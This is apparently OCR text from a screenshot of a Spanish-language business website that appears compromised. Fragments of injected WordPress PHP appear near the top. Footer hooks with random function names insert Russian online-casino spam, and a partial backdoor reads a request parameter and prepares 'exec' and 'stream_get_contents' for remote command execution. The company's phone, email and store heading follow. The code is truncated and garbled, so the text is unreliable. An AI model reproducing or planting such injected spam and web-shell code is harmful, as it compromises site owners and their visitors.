
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
APUE